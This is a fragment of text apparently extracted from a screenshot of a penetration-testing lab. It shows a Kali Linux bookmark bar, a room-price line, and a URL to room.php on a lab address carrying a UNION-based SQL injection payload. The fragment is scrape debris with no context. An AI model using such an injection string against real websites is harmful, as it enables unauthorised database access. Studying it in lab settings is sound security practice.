 10.10.10.143/room.php?cod=0 union select 1,2,3,4,5,6,7--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
5
2
$ 3 / per night